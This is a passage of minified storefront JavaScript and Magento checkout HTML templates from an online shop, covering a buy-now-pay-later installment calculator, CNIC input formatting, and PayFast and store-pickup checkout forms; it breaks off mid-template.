var formData=form.serialize();customerData.invalidate(["cart"]);$.ajax({url:urlBuilder.build("checkout/cart/add"),type:"POST",data:formData,dataType:"json",showLoader:true,success:function(res){customerData.reload(["cart"],true).done(function(){window.location.href=urlBuilder.build("checkout");});},error:function(){console.error("❌ Failed to add product to cart.");},});});});require(["jquery"],function($){$(document).ready(function(){$("#bnpl_cnic").on("input",function(){let value=$(this).val().replace(/\D/g,"");if(value.length>13)value=value.slice(0,13);let formatted="";if(value.length>0){formatted+=value.substring(0,5);}
if(value.length>=6){formatted+="-"+value.substring(5,12);}
if(value.length===13){formatted+="-"+value.substring(12);}
$(this).val(formatted);});});});require(["jquery"],function($){$(document).ready(function(){const $input=$("#bnpl_initial_amount");$input.on("input",function(){const val=parseFloat(this.value);if(val<5||val>50){this.setCustomValidity("Amount must be between 20% & 50%");}else{this.setCustomValidity("");}});$input.on("blur",function(){this.reportValidity();});});});console.log("PRODUCT PAGE JS WORKING");require(["jquery"],function($){$(document).ready(function(){var bnplForm=document.getElementById("bnpl-form");var productButtons=document.querySelector(".product-button-section");if(bnplForm&&productButtons){productButtons.style.setProperty("display","none","important");}
if(!$("#bnpl-form").length){return;}
var $tenureField=$("#bnpl_customer_installment");var $tentativeField=$("#bnpl_initial_amount");if($("#installment-price-wrapper").length===0){var installmentHTML=`
              <div id="installment-price-wrapper" style="margin-top: 10px;">
                    <div id="installment-price" class="bnpl-form-input" style="border: 1px solid #ccc; padding: 10px;">
                        Please select a plan to view monthly price
                    </div>
              </div>`;var priceTarget=$(".product-info-price");if(priceTarget.length){priceTarget.after(installmentHTML);}}
function updateInstallmentPrice(){var productPrice=parseFloat($("#bnpl_price").val());var months=parseInt($("#bnpl_customer_installment").val());var tentativePercent=parseFloat($("#bnpl_initial_amount").val());var $installmentDisplay=$("#installment-price");if(isNaN(tentativePercent)){$installmentDisplay.text("__ PKR per month for __ months");return;}
if(tentativePercent<5||tentativePercent>50){$installmentDisplay.text("Down payment must be between 20% & 50%");return;}
var downPayment=productPrice*(tentativePercent / 100);var loanAmount=productPrice-downPayment;let annualInterestRate=0;if(months===18){annualInterestRate=0.06;}else if(months===24){annualInterestRate=0.09;}
let monthlyInstallment=0;if(annualInterestRate===0){monthlyInstallment=loanAmount / months;}else{var r=annualInterestRate / 12;var n=months;var pv=loanAmount;monthlyInstallment=(pv*r)/(1-Math.pow(1+r,-n));}
monthlyInstallment=monthlyInstallment.toFixed(2);$installmentDisplay.html(`
                <strong>${monthlyInstallment} PKR</strong> per month for ${months} months
            `);}
$tenureField.on("change",updateInstallmentPrice);$tentativeField.on("input change keyup",updateInstallmentPrice);updateInstallmentPrice();$("#bnpl_customer_installment").trigger("change");});});require(['jquery'],function($){$(document).ready(function(){function openReviewTabAndScroll(){history.replaceState(null,null,'');const tabToggle=document.querySelector('[id^="tab-label-reviews"]');const tabContent=document.querySelector('#reviews');const descContent=document.querySelector('#description');if(tabToggle&&tabContent){tabToggle.click();setTimeout(()=>{tabContent.classList.remove('closed');tabContent.setAttribute('aria-expanded','true');tabContent.style.display='block';if(descContent){descContent.classList.add('closed');descContent.setAttribute('aria-expanded','false');descContent.style.display='none';}},100);}
let attempts=20;function scrollToFormWhenReady(){const form=document.getElementById("review-form");const isVisible=form&&form.offsetParent!==null;if(isVisible){form.scrollIntoView({behavior:"smooth",block:"start"});const nickname=document.getElementById("nickname_field");if(nickname)nickname.focus();}else if(attempts>0){attempts--;setTimeout(scrollToFormWhenReady,300);}}
scrollToFormWhenReady();}
$('a[href="#review-form"]').on("click",function(e){e.preventDefault();openReviewTabAndScroll();});$('a.action.view[href$="#reviews"]').on("click",function(e){e.preventDefault();openReviewTabAndScroll();});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js
body_size: 72785
content:
require.config({"config": {
        "text":{"blank.html":"","Apps_Payfast/template/payment/payfastpaymentmethod.html":"<!--\n/**\n * Copyright \u00a9 2015 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    \n    <div class=\"pay-fast field choice custom-class\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <div class=\"payment-method-inner-container\">\n            <div class=\"pay-fast-img-container\">\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/pay-fast.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img pay-fast-img\"/>   \n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/visa-card.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/master-card.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/union-pay.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n           </div>\n            <!-- <span data-bind=\"text: getTitle()\" class=\"span-text\">Payment via Credit/Debit Cards, Bank Accounts and Digital Wallets</span> -->\n            </div>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        \n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n            \n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MageBig_FastCheckout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\" class=\"opc-sidebar opc-summary-wrapper\">\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n","MageBig_FastCheckout/template/header-checkout.html":"<div class=\"header-checkout\">\n    <div class=\"container\">\n        <!-- ko foreach: getRegion('headerCheckout') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n</div>\n","MageBig_FastCheckout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\">\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","MageBig_FastCheckout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\">\n        <div class=\"customer-email-form\" attr=\"class: isPasswordVisible() ? 'customer-email-form open' : 'customer-email-form'\">\n            <div class=\"field required\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                    textInput: email,\n                                    hasFocus: emailFocused,\n                                    afterRender: emailHasChanged,\n                                    mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           placeholder=\" \"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"customer-email\">\n                    <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                    <div class=\"note\" if=\"!isEmailAvailable()\" data-bind=\"click: showLoginPassword\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></div>\n                    <div class=\"note\" if=\"isEmailAvailable()\" data-bind=\"click: showLoginPassword\"><!-- ko i18n: 'You already have an account with us. Sign in or continue as guest.'--><!-- /ko --></div>\n                </div>\n            </div>\n            <div class=\"field hidden-fields\" data-bind=\"visible: isPasswordVisible()\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           type=\"password\"\n                           name=\"password\"\n                           placeholder=\" \"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\">\n                    <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"hidden-fields action-addition\" data-bind=\"visible: isPasswordVisible()\">\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot password?'\"></span>\n                    </a>\n                </div>\n                <div class=\"addition-content\">\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </div>\n        </div>\n    </fieldset>\n</form>\n<!-- /ko -->\n","MageBig_FastCheckout/template/form/element/amazon-pay/email.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\"\n              attr=\"class: isPasswordVisible() ? 'fieldset open' : 'fieldset'\">\n        <div class=\"customer-email-form\">\n            <div class=\"field required\">\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                    textInput: email,\n                                    hasFocus: emailFocused,\n                                    mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           placeholder=\" \"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"customer-email\">\n                    <!-- ko template: 'ui/form/element/helper/tooltip' -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n                    <!-- /ko -->\n                    <label class=\"label\" for=\"customer-email\">\n                        <span data-bind=\"i18n: 'Email Address'\"></span>\n                    </label>\n                </div>\n            </div>\n\n            <div class=\"field hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                        attr: {\n                                            placeholder: $t('Password'),\n                                        }\"\n                           type=\"password\"\n                           name=\"password\"\n                           placeholder=\"Password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\">\n                    <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"note hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible, i18n: 'You already have an account with us. Sign in or continue as guest.'\"></div>\n\n        <fieldset class=\"fieldset hidden-fields action-addition\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n                <div class=\"addition-content\">\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </div>\n        </fieldset>\n    </fieldset>\n</form>\n<!-- /ko -->\n","MageBig_FastCheckout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <!-- ko if: address().prefix --><text args=\"address().prefix\"></text> <!-- /ko -->\n    <!-- ko if: address().firstname --><text args=\"address().firstname\"></text><!-- /ko -->\n    <!-- ko if: address().middlename --> <text args=\"address().middlename\"></text><!-- /ko -->\n    <!-- ko if: address().lastname --> <text args=\"address().lastname\"></text><!-- /ko -->\n    <!-- ko if: address().suffix --> <text args=\"address().suffix\"></text><!-- /ko -->\n    <!-- ko if: address().telephone --> <a attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><!-- /ko --><br>\n    <!-- ko if: address().street --><text args=\"address().street.join(', ')\"></text>,<!-- /ko -->\n    <!-- ko if: address().city --> <text args=\"address().city \"></text>,<!-- /ko -->\n    <!-- ko if: address().region --> <span text=\"address().region\"></span><!-- /ko -->\n    <!-- ko if: address().postcode --> <text args=\"address().postcode\"></text>,<!-- /ko -->\n    <!-- ko if: address().countryId --> <text args=\"getCountryName(address().countryId)\"></text><!-- /ko --><br>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","MageBig_FastCheckout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <div visible=\"!isAddressSameAsShipping()\">\n        <div><span text=\"$t('Billing Address')\"></span>:</div>\n        <!-- ko if: currentBillingAddress().prefix --><text args=\"currentBillingAddress().prefix\"></text> <!-- /ko -->\n        <!-- ko if: currentBillingAddress().firstname --><text args=\"currentBillingAddress().firstname\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().middlename --> <text args=\"currentBillingAddress().middlename\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().lastname --> <text args=\"currentBillingAddress().lastname\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().suffix --> <text args=\"currentBillingAddress().suffix\"></text><!-- /ko -->\n        <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n        <!-- ko if: currentBillingAddress().street --><text args=\"currentBillingAddress().street.join(', ')\"></text>, <!-- /ko -->\n        <!-- ko if: currentBillingAddress().city --><text args=\"currentBillingAddress().city \"></text>,<!-- /ko -->\n        <!-- ko if: currentBillingAddress().region --> <span text=\"currentBillingAddress().region\"></span><!-- /ko -->\n        <!-- ko if: currentBillingAddress().postcode --> <text args=\"currentBillingAddress().postcode\"></text><!-- /ko -->,\n        <!-- ko if: currentBillingAddress().countryId --> <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><!-- /ko --><br>\n\n        <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n            <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n            <br>\n        </each>\n    </div>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n","MageBig_FastCheckout/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option opc-payment-additional discount-code\">\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <div class=\"control\">\n                        <input class=\"input-text discount-code\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               placeholder=\" \"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied()}\">\n                        <label class=\"label\" for=\"discount-code\">\n                            <span data-bind=\"i18n: 'Discount code'\"></span>\n                        </label>\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"attr: {'title': $t('Apply coupon')}, click: apply\">\n                            <span><!-- ko i18n: 'Apply'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"attr: {'title': $t('Cancel coupon')}, click: cancel\">\n                            <span><!-- ko i18n: 'Cancel'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n            <!-- ko foreach: getRegion('captcha') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </form>\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/place-order-btn.html":"<div class=\"place-order-wrap\" data-bind=\"blockLoader: isLoading, afterRender: initPlaceOrder()\">\n    <div class=\"actions-toolbar\">\n        <button class=\"action primary checkout not-select-payment\"><span text=\"$t('Place order')\"></span></button>\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/checkout-agreements.html":"<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n        <!-- ko if: ($parent.isAgreementRequired($data)) -->\n        <div class=\"checkout-agreement field choice required\">\n            <input type=\"checkbox\" class=\"required-entry\"\n                   data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\">\n            <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                <button type=\"button\"\n                        class=\"action action-show\"\n                        data-bind=\"attr: {'data-btn': 'agreement_' + agreementId}, click: function(data, event) { return $parent.showContent(data, event) }\"\n                >\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </label>\n        </div>\n        <!-- /ko -->\n        <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n        <div class=\"checkout-agreement\">\n            <button type=\"button\" class=\"action action-show\"\n                    data-bind=\"attr: {'data-btn': $parent.getCheckboxId($parentContext, agreementId)}, click: function(data, event) { return $parent.showContent(data, event) }\">\n                <span data-bind=\"html: checkboxText\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-modal\" data-bind=\"attr: {'data-input': $parent.getCheckboxId($parentContext, agreementId)}, afterRender: $parent.initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: $parent.modalContent\"></div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/summary/item/qty-increment.html":"<div class=\"cart-product-qty\">\n    <button type=\"button\" data-bind=\"click: function (data, event) {qtyDecrement($parents[1], event);}\" class=\"qty-increment qty-down mb-icon-minus\"></button>\n    <input data-bind=\"attr: {id: 'cart-item-' + $parents[1].item_id + '-qty'},\n            value: $parents[1].qty,\n            event: {\n                focusout: function (data, event) {onQtyFocusOut($parents[1], event);},\n                focusin: function (data, event) {onQtyFocusIn($parents[1], event);},\n                keyup: function (data, event) {onQtyKeyUp($parents[1], event);},\n            }\"\n           type=\"text\"\n           class=\"item-qty cart-item-qty\">\n    <button type=\"button\" data-bind=\"click: function (data, event) {qtyIncrement($parents[1], event);}\" class=\"qty-increment qty-up mb-icon-plus\"></button>\n</div>\n","MageBig_FastCheckout/template/view/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: $parent.name\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <div class=\"detail-qty-price\">\n        <!-- ko foreach: getRegion('after_option_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product-options\">\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <ul class=\"item-options product options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <li>\n                    <span class=\"label\" data-bind=\"text: label + ': '\"></span>\n                    <!-- ko if: ($data.full_view)-->\n                    <span class=\"values\" data-bind=\"html: full_view\"></span>\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <span class=\"values\" data-bind=\"html: value\"></span>\n                    <!-- /ko -->\n                </li>\n                <!-- /ko -->\n            </ul>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","MageBig_FastCheckout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': true, 'animate': {'duration': 300}}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\" data-bind=\"i18n: 'Order Summary'\"></strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"/>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\" />\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"/>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"/>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"/>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"/>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"/>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"/>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\" />\n","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"/>\n                    </span>\n      